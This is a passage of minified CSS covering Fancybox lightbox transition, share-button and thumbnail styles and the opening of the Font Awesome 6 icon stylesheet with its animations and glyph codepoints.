e(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;width:100px;background-position:center center;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media all and (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}div.fancybox-skin div.fancybox-inner,div.fancybox-skin div.fancybox-outer{position:relative !important}
.fa-beat,.fa-bounce{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-fw,.fa-li{text-align:center}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa-brands,.fa-regular,.fab,.far{font-weight:400}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp-solid,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:'Font Awesome 6 Free'}.fa-brands,.fab{font-family:'Font Awesome 6 Brands'}.fa-1x{font-size:1em}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width,2em));position:absolute;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-beat-fade,.fa-fade{animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-duration:var(--fa-animation-duration,1s)}.fa-fade{animation-name:fa-fade}.fa-beat-fade{animation-name:fa-beat-fade}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake,.fa-spin{animation-delay:var(--fa-animation-delay,0s);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake{animation-name:fa-shake;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-pulse,.fa-spin,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-iteration-count:var(--fa-animation-iteration-count,infinite)}.fa-spin{animation-duration:var(--fa-animation-duration,2s)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-duration:var(--fa-animation-duration,1s);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%,100%,64%{transform:scale(1,1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0::before{content:"\30"}.fa-1::before{content:"\31"}.fa-2::before{content:"\32"}.fa-3::before{content:"\33"}.fa-4::before{content:"\34"}.fa-5::before{content:"\35"}.fa-6::before{content:"\36"}.fa-7::before{content:"\37"}.fa-8::before{content:"\38"}.fa-9::before{content:"\39"}.fa-fill-drip::before{content:"\f576"}.fa-arrows-to-circle::before{content:"\e4bd"}.fa-chevron-circle-right::before,.fa-circle-chevron-right::before{content:"\f138"}.fa-at::before{content:"\40"}.fa-trash-alt::before,.fa-trash-can::before{content:"\f2ed"}.fa-text-height::before{content:"\f034"}.fa-user-times::before,.fa-user-xmark::before{content:"\f235"}.fa-stethoscope::before{content:"\f0f1"}.fa-comment-alt::before,.fa-message::before{content:"\f27a"}.fa-info::before{content:"\f129"}.fa-compress-alt::before,.fa-down-left-and-up-right-to-center::before{content:"\f422"}.fa-explosion::before{content:"\e4e9"}.fa-file-alt::before,.fa-file-lines::before,.fa-file-text::before{content:"\f15c"}.fa-wave-square::before{content:"\f83e"}.fa-ring::before{content:"\f70b"}.fa-building-un::before{content:"\e4d9"}.fa-dice-three::before{content:"\f527"}.fa-calendar-alt::before,.fa-calendar-days::before{content:"\f073"}.fa-anchor-circle-check::before{content:"\e4aa"}.fa-building-circle-arrow-right::before{content:"\e4d1"}.fa-volleyball-ball::before,.fa-volleyball::before{content:"\f45f"}.fa-arrows-up-to-line::before{content:"\e4c2"}.fa-sort-desc::before,.fa-sort-down::before{content:"\f0dd"}.fa-circle-minus::before,.fa-minus-circle::before{content:"\f056"}.fa-door-open::before{content:"\f52b"}.fa-right-from-bracket::before,.fa-sign-out-alt::before{content:"\f2f5"}.fa-atom::before{content:"\f5d2"}.fa-soap::before{content:"\e06e"}.fa-heart-music-camera-bolt::before,.fa-icons::before{content:"\f86d"}.fa-microphone-alt-slash::before,.fa-microphone-lines-slash::before{content:"\f539"}.fa-bridge-circle-check::before{content:"\e4c9"}.fa-pump-medical::before{content:"\e06a"}.fa-fingerprint::before{content:"\f577"}.fa-hand-point-right::before{content:"\f0a4"}.fa-magnifying-glass-location::before,.fa-search-location::before{content:"\f689"}.fa-forward-step::before,.fa-step-forward::before{content:"\f051"}.fa-face-smile-beam::before,.fa-smile-beam::before{content:"\f5b8"}.fa-flag-checkered::before{content:"\f11e"}.fa-football-ball::before,.fa-football::before{content:"\f44e"}.fa-school-circle-exclamation::before{content:"\e56c"}.fa-crop::before{content:"\f125"}.fa-angle-double-down::before,.fa-angles-down::before{content:"\f103"}.fa-users-rectangle::before{content:"\e594"}.fa-people-roof::before{content:"\e537"}.fa-people-line::before{content:"\e534"}.fa-beer-mug-empty::before,.fa-beer::before{content:"\f0fc"}.fa-diagram-predecessor::before{content:"\e477"}.fa-arrow-up-long::before,.fa-long-arrow-up::before{content:"\f176"}.fa-burn::before,.fa-fire-flame-simple::before{content:"\f46a"}.fa-male::before,.fa-person::before{content:"\f183"}.fa-laptop::before{content:"\f109"}.fa-file-csv::before{content:"\f6dd"}.fa-menorah::before{content:"\f676"}.fa-truck-plane::before{content:"\e58f"}.fa-record-vinyl::before{content:"\f8d9"}.fa-face-grin-stars::before,.fa-grin-stars::before{content:"\f587"}.fa-bong::before{content:"\f55c"}.fa-pastafarianism::before,.fa-spaghetti-monster-flying::before{content:"\f67b"}.fa-arrow-down-up-across-line::before{content:"\e4af"}.fa-spoon::before,.fa-utensil-spoon::before{content:"\f2e5"}.fa-jar-wheat::before{content:"\e517"}.fa-envelopes-bulk::before,.fa-mail-bulk::before{content:"\f674"}.fa-file-circle-exclamation::before{content:"\e4eb"}.fa-circle-h::before,.fa-hospital-symbol::before{content:"\f47e"}.fa-pager::before{content:"\f815"}.fa-address-book::before,.fa-contact-book::before{content:"\f2b9"}.fa-strikethrough::before{content:"\f0cc"}.fa-k::before{content:"\4b"}.fa-landmark-flag::before{content:"\e51c"}.fa-pencil-alt::before,.fa-pencil::before{content:"\f303"}.fa-backward::before{content:"\f04a"}.fa-caret-right::before{content:"\f0da"}.fa-comments::before{content:"\f086"}.fa-file-clipboard::before,.fa-paste::before{content:"\f0ea"}.fa-code-pull-request::before{content:"\e13c"}.fa-clipboard-list::before{content:"\f46d"}.fa-truck-loading::before,.fa-truck-ramp-box::before{content:"\f4de"}.fa-user-check::before{content:"\f4fc"}.fa-vial-virus::before{content:"\e597"}.fa-sheet-plastic::before{content:"\e571"}.fa-blog::before{content:"\f781"}.fa-user-ninja::before{content:"\f504"}.fa-person-arrow-up-from-line::before{content:"\e539"}.fa-scroll-torah::before,.fa-torah::before{content:"\f6a0"}.fa-broom-ball::before,.fa-quidditch-broom-ball::before,.fa-quidditch::before{content:"\f458"}.fa-toggle-off::before{content:"\f204"}.fa-archive::before,.fa-box-archive::before{content:"\f187"}.fa-person-drowning::before{content:"\e545"}.fa-arrow-down-9-1::before,.fa-sort-numeric-desc::before,.fa-sort-numeric-down-alt::before{content:"\f886"}.fa-face-grin-tongue-squint::before,.fa-grin-tongue-squint::before{content:"\f58a"}.fa-spray-can::before{content:"\f5bd"}.fa-truck-monster::before{content:"\f63b"}.fa-w::before{content:"\57"}.fa-earth-africa::before,.fa-globe-africa::before{content:"\f57c"}.fa-rainbow::before{content:"\f75b"}.fa-circle-notch::before{content:"\f1ce"}.fa-tablet-alt::before,.fa-tablet-screen-button::before{content:"\f3fa"}.fa-paw::before{content:"\f1b0"}.fa-cloud::before{content:"\f0c2"}.fa-trowel-bricks::before{content:"\e58a"}.fa-face-flushed::before,.fa-flushed::before{content:"\f579"}.fa-hospital-user::before{content:"\f80d"}.fa-tent-arrow-left-right::before{content:"\e57f"}.fa-gavel::before,.fa-legal::before{content:"\f0e3"}.fa-binoculars::before{content:"\f1e5"}.fa-microphone-slash::before{content:"\f131"}.fa-box-tissue::before{content:"\e05b"}.fa-motorcycle::before{content:"\f21c"}.fa-bell-concierge::before,.fa-concierge-bell::before{content:"\f562"}.fa-pen-ruler::before,.fa-pencil-ruler::before{content:"\f5ae"}.fa-people-arrows-left-right::before,.fa-people-arrows::before{content:"\e068"}.fa-mars-and-venus-burst::before{content:"\e523"}.fa-caret-square-right::before,.fa-square-caret-right::before{content:"\f152"}.fa-cut::before,.fa-scissors::before{content:"\f0c4"}.fa-sun-plant-wilt::before{content:"\e57a"}.fa-toilets-portable::before{content:"\e584"}.fa-hockey-puck::before{content:"\f453"}.fa-table::before{content:"\f0ce"}.fa-magnifying-glass-arrow-right::before{content:"\e521"}.fa-digital-tachograph::before,.fa-tachograph-digital::before{content:"\f566"}.fa-users-slash::before{content:"\e073"}.fa-clover::before{content:"\e139"}.fa-mail-reply::before,.fa-reply::before{content:"\f3e5"}.fa-star-and-crescent::before{content:"\f699"}.fa-house-fire::before{content:"\e50c"}.fa-minus-square::before,.fa-square-minus::before{content:"\f146"}.fa-helicopter::before{content:"\f533"}.fa-compass::before{content:"\f14e"}.fa-caret-square-down::before,.fa-square-caret-down::before{content:"\f150"}.fa-file-circle-question::before{content:"\e4ef"}.fa-laptop-code::before{content:"\f5fc"}.fa-swatchbook::before{content:"\f5c3"}.fa-prescription-bottle::before{content:"\f485"}.fa-bars::before,.fa-navicon::before{content:"\f0c9"}.fa-people-group::before{content:"\e533"}.fa-hourglass-3::before,.fa-hourglass-end::before{content:"\f253"}.fa-heart-broken::before,.fa-heart-crack::before{content:"\f7a9"}.fa-external-link-square-alt::before,.fa-square-up-right::before{content:"\f360"}.fa-face-kiss-beam::before,.fa-kiss-beam::before{content:"\f597"}.fa-film::before{content:"\f008"}.fa-ruler-horizontal::before{content:"\f547"}.fa-people-robbery::before{content:"\e536"}.fa-lightbulb::before{content:"\f0eb"}.fa-caret-left::before{content:"\f0d9"}.fa-circle-exclamation::before,.fa-exclamation-circle::before{content:"\f06a"}.fa-school-circle-xmark::before{content:"\e56d"}.fa-arrow-right-from-bracket::before,.fa-sign-out::before{content:"\f08b"}.fa-chevron-circle-down::before,.fa-circle-chevron-down::before{content:"\f13a"}.fa-unlock-alt::before,.fa-unlock-keyhole::before{content:"\f13e"}.fa-cloud-showers-heavy::before{content:"\f740"}.fa-headphones-alt::before,.fa-headphones-simple::before{content:"\f58f"}.fa-sitemap::before{content:"\f0e8"}.fa-circle-dollar-to-slot::before,.fa-donate::before{content:"\f4b9"}.fa-memory::before{content:"\f538"}.fa-road-spikes::before{content:"\e568"}.fa-fire-burner::before{content:"\e4f1"}.fa-flag::before{content:"\f024"}.fa-hanukiah::before{content:"\f6e6"}.fa-feather::before{content:"\f52d"}.fa-volume-down::before,.fa-volume-low::before{content:"\f027"}.fa-comment-slash::before{content:"\f4b3"}.fa-cloud-sun-rain::before{content:"\f743"}.fa-compress::before{content:"\f066"}.fa-wheat-alt::before,.fa-wheat-awn::before{content:"\e2cd"}.fa-ankh::before{content:"\f644"}.fa-hands-holding-child::before{content:"\e4fa"}.fa-asterisk::before{content:"\2a"}.fa-check-square::before,.fa-square-check::before{content:"\f14a"}.fa-peseta-sign::before{content:"\e221"}.fa-header::before,.fa-heading::before{content:"\f1dc"}.fa-ghost::before{content:"\f6e2"}.fa-list-squares::before,.fa-list::before{content:"\f03a"}.fa-phone-square-alt::before,.fa-square-phone-flip::before{content:"\f87b"}.fa-cart-plus::before{content:"\f217"}.fa-gamepad::before{content:"\f11b"}.fa-circle-dot::before,.fa-dot-circle::before{content:"\f192"}.fa-dizzy::before,.fa-face-dizzy::before{content:"\f567"}.fa-egg::before{content:"\f7fb"}.fa-house-medical-circle-xmark::before{content:"\e513"}.fa-campground::before{content:"\f6bb"}.fa-folder-plus::before{content:"\f65e"}.fa-futbol-ball::before,.fa-futbol::before,.fa-soccer-ball::before{content:"\f1e3"}.fa-paint-brush::before,.fa-paintbrush::before{content:"\f1fc"}.fa-lock::before{content:"\f023"}.fa-gas-pump::before{content:"\f52f"}.fa-hot-tub-person::before,.fa-hot-tub::before{content:"\f593"}.fa-map-location::before,.fa-map-marked::before{content:"\f59f"}.fa-house-flood-water::before{content:"\e50e"}.fa-tree::before{content:"\f1bb"}.fa-bridge-lock::before{content:"\e4cc"}.fa-sack-dollar::before{content:"\f81d"}.fa-edit::before,.fa-pen-to-square::before{content:"\f044"}.fa-car-side::before{content:"\f5e4"}.fa-share-alt::before,.fa-share-nodes::before{content:"\f1e0"}.fa-heart-circle-minus::before{content:"\e4ff"}.fa-hourglass-2::before,.fa-hourglass-half::before{content:"\f252"}.fa-microscope::before{content:"\f610"}.fa-sink::before{content:"\e06d"}.fa-bag-shopping::before,.fa-shopping-bag::before{content:"\f290"}.fa-arrow-down-z-a::before,.fa-sort-alpha-desc::before,.fa-sort-alpha-down-alt::before{content:"\f881"}.fa-mitten::before{content:"\f7b5"}.fa-person-rays::before{content:"\e54d"}.fa-users::before{content:"\f0c0"}.fa-eye-slash::before{content:"\f070"}.fa-flask-vial::before{content:"\e4f3"}.fa-hand-paper::before,.fa-hand::before{content:"\f256"}.fa-om::before{content:"\f679"}.fa-worm::before{content:"\e599"}.fa-house-circle-xmark::before{content:"\e50b"}.fa-plug::before{content:"\f1e6"}.fa-chevron-up::before{content:"\f077"}.fa-hand-spock::before{content:"\f259"}.fa-stopwatch::before{content:"\f2f2"}.fa-face-kiss::before,.fa-kiss::before{content:"\f596"}.fa-bridge-circle-xmark::before{content:"\e4cb"}.fa-face-grin-tongue::before,.fa-grin-tongue::before{content:"\f589"}.fa-chess-bishop::before{content:"\f43a"}.fa-face-grin-wink::before,.fa-grin-wink::before{content:"\f58c"}.fa-deaf::before,.fa-deafness::before,.fa-ear-deaf::before,.fa-hard-of-hearing::before{content:"\f2a4"}.fa-road-circle-check::before{content:"\e564"}.fa-dice-five::before{content:"\f523"}.fa-rss-square::before,.fa-square-rss::before{content:"\f143"}.fa-land-mine-on::before{content:"\e51b"}.fa-i-cursor::before{content:"\f246"}.fa-stamp::before{content:"\f5bf"}.fa-stairs::before{content:"\e289"}.fa-i::before{content:"\49"}.fa-hryvnia-sign::before,.fa-hryvnia::before{content:"\f6f2"}.fa-pills::before{content:"\f484"}.fa-face-grin-wide::before,.fa-grin-alt::before{content:"\f581"}.fa-tooth::before{content:"\f5c9"}.fa-v::before{content:"\56"}.fa-bangladeshi-taka-sign::before{content:"\e2e6"}.fa-bicycle::before{content:"\f206"}.fa-rod-asclepius::before,.fa-rod-snake::before,.fa-staff-aesculapius::before,.fa-staff-snake::before{content:"\e579"}.fa-head-side-cough-slash::before{content:"\e062"}.fa-ambulance::before,.fa-truck-medical::before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation::before{content:"\e598"}.fa-snowman::before{content:"\f7d0"}.fa-mortar-pestle::before{content:"\f5a7"}.fa-road-barrier::before{content:"\e562"}.fa-school::before{content:"\f549"}.fa-igloo::before{content:"\f7ae"}.fa-joint::before{content:"\f595"}.fa-angle-right::before{content:"\f105"}.fa-horse::before{content:"\f6f0"}.fa-q::before{content:"\51"}.fa-g::before{content:"\47"}.fa-notes-medical::before{content:"\f481"}.fa-temperature-2::before,.fa-temperature-half::before,.fa-thermometer-2::before,.fa-thermometer-half::before{content:"\f2c9"}.fa-dong-sign::before{content:"\e169"}.fa-capsules::before{content:"\f46b"}.fa-poo-bolt::before,.fa-poo-storm::before{content:"\f75a"}.fa-face-frown-open::before,.fa-frown-open::before{content:"\f57a"}.fa-hand-point-up::before{content:"\f0a6"}.fa-money-bill::before{content:"\f0d6"}.fa-bookmark::before{content:"\f02e"}.fa-align-justify::before{content:"\f039"}.fa-umbrella-beach::before{content:"\f5ca"}.fa-helmet-un::before{content:"\e503"}.fa-bullseye::before{content:"\f140"}.fa-bacon::before{content:"\f7e5"}.fa-hand-point-down::before{content:"\f0a7"}.fa-arrow-up-from-bracket::before{content:"\e09a"}.fa-folder-blank::before,.fa-folder::before{content:"\f07b"}.fa-file-medical-alt::before,.fa-file-waveform::before{content:"\f478"}.fa-radiation::before{content:"\f7b9"}.fa-chart-simple::before{content:"\e473"}.fa-mars-stroke::before{content:"\f229"}.fa-vial::before{content:"\f492"}.fa-dashboard::before,.fa-gauge-med::before,.fa-gauge::before,.fa-tachometer-alt-average::before{content:"\f624"}.fa-magic-wand-sparkles::before,.fa-wand-magic-sparkles::before{content:"\e2ca"}.fa-e::before{content:"\45"}.fa-pen-alt::before,.fa-pen-clip::before{content:"\f305"}.fa-bridge-circle-exclamation::before{content:"\e4ca"}.fa-user::before{content:"\f007"}.fa-school-circle-check::before{content:"\e56b"}.fa-dumpster::before{content:"\f793"}.fa-shuttle-van::before,.fa-van-shuttle::before{content:"\f5b6"}.fa-building-user::before{content:"\e4da"}.fa-caret-square-left::before,.fa-square-caret-left::before{content:"\f191"}.fa-highlighter::before{content:"\f591"}.fa-key::before{content:"\f084"}.fa-bullhorn::before{content:"\f0a1"}.fa-globe::before{content:"\f0ac"}.fa-synagogue::before{content:"\f69b"}.fa-person-half-dress::before{content:"\e548"}.fa-road-bridge::before{content:"\e563"}.fa-location-arrow::before{content:"\f124"}.fa-c::before{content:"\43"}.fa-tablet-button::before{content:"\f10a"}.fa-building-lock::before{content:"\e4d6"}.fa-pizza-slice::before{content:"\f818"}.fa-money-bill-wave::before{content:"\f53a"}.fa-area-chart::before,.fa-chart-area::before{content:"\f1fe"}.fa-house-flag::before{content:"\e50d"}.fa-person-circle-minus::before{content:"\e540"}.fa-ban::before,.fa-cancel::before{content:"\f05e"}.fa-camera-rotate::before{content:"\e0d8"}.fa-air-freshener::before,.fa-spray-can-sparkles::before{content:"\f5d0"}.fa-star::before{content:"\f005"}.fa-repeat::before{content:"\f363"}.fa-cross::before{content:"\f654"}.fa-box::before{content:"\f466"}.fa-venus-mars::before{content:"\f228"}.fa-arrow-pointer::before,.fa-mouse-pointer::before{content:"\f245"}.fa-expand-arrows-alt::before,.fa-maximize::before{content:"\f31e"}.fa-charging-station::before{content:"\f5e7"}.fa-shapes::before,.fa-triangle-circle-square::before{content:"\f61f"}.fa-random::before,.fa-shuffle::before{content:"\f074"}.fa-person-running::before,.fa-running::before{content:"\f70c"}.fa-mobile-retro::before{content:"\e527"}.fa-grip-lines-vertical::before{content:"\f7a5"}.fa-spider::before{content:"\f717"}.fa-hands-bound::before{content:"\e4f9"}.fa-file-invoice-dollar::before{content:"\f571"}.fa-plane-circle-exclamation::before{content:"\e556"}.fa-x-ray::before{content:"\f497"}.fa-spell-check::before{content:"\f891"}.fa-slash::before{content:"\f715"}.fa-computer-mouse::before,.fa-mouse::before{content:"\f8cc"}.fa-arrow-right-to-bracket::before,.fa-sign-in::before{content:"\f090"}.fa-shop-slash::before,.fa-store-alt-slash::before{content:"\e070"}.fa-server::before{content:"\f233"}.fa-virus-covid-slash::before{content:"\e4a9"}.fa-shop-lock::before{content:"\e4a5"}.fa-hourglass-1::before,.fa-hourglass-start::before{content:"\f251"}.fa-blender-phone::before{content:"\f6b6"}.fa-building-wheat::before{content:"\e4db"}.fa-person-breastfeeding::before{content:"\e53a"}.fa-right-to-bracket::before,.fa-sign-in-alt::before{content:"\f2f6"}.fa-venus::before{content:"\f221"}.fa-passport::before{content:"\f5ab"}.fa-thumb-tack-slash::before,.fa-thumbtack-slash::before{content:"\e68f"}.fa-heart-pulse::before,.fa-heartbeat::before{content:"\f21e"}.fa-people-carry-box::before,.fa-people-carry::before{content:"\f4ce"}.fa-temperature-high::before{content:"\f769"}.fa-microchip::before{content:"\f2db"}.fa-crown::before{content:"\f521"}.fa-weight-hanging::before{content:"\f5cd"}.fa-xmarks-lines::before{content:"\e59a"}.fa-file-prescription::before{content:"\f572"}.fa-weight-scale::before,.fa-weight::before{content:"\f496"}.fa-user-friends::before,.fa-user-group::before{content:"\f500"}.fa-arrow-up-a-z::before,.fa-sort-alpha-up::before{content:"\f15e"}.fa-chess-knight::before{content:"\f441"}.fa-face-laugh-squint::before,.fa-laugh-squint::before{content:"\f59b"}.fa-wheelchair::before{content:"\f193"}.fa-arrow-circle-up::before,.fa-circle-arrow-up::before{content:"\f0aa"}.fa-toggle-on::before{content:"\f205"}.fa-person-walking::before,.fa-walking::before{content:"\f554"}.fa-l::before{content:"\4c"}.fa-fire::before{content:"\f06d"}.fa-bed-pulse::before,.fa-procedures::before{content:"\f487"}.fa-shuttle-space::before,.fa-space-shuttle::before{content:"\f197"}.fa-face-laugh::before,.fa-laugh::before{content:"\f599"}.fa-folder-open::before{content:"\f07c"}.fa-heart-circle-plus::before{content:"\e500"}.fa-code-fork::before{content:"\e13b"}.fa-city::before{content:"\f64f"}.fa-microphone-alt::before,.fa-microphone-lines::before{content:"\f3c9"}.fa-pepper-hot::before{content:"\f816"}.fa-unlock::before{content:"\f09c"}.fa-colon-sign::before{content:"\e140"}.fa-headset::before{content:"\f590"}.fa-store-slash::before{content:"\e071"}.fa-road-circle-xmark::before{content:"\e566"}.fa-user-minus::before{content:"\f503"}.fa-mars-stroke-up::before,.fa-mars-stroke-v::before{content:"\f22a"}.fa-champagne-glasses::before,.fa-glass-cheers::before{content:"\f79f"}.fa-clipboard::before{content:"\f328"}.fa-house-circle-exclamation::before{content:"\e50a"}.fa-file-arrow-up::before,.fa-file-upload::before{content:"\f574"}.fa-wifi-3::before,.fa-wifi-strong::before,.fa-wifi::before{content:"\f1eb"}.fa-bath::before,.fa-bathtub::before{content:"\f2cd"}.fa-underline::before{content:"\f0cd"}.fa-user-edit::before,.fa-user-pen::before{content:"\f4ff"}.fa-signature::before{content:"\f5b7"}.fa-stroopwafel::before{content:"\f551"}.fa-bold::before{content:"\f